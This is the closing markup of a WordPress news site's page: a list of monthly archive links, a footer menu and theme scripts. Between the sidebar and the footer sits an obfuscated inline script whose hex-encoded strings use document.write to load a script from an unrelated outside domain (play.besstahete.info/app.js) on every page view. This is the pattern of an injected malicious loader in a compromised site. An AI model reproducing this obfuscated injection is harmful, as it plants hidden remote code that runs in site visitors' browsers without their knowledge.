	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>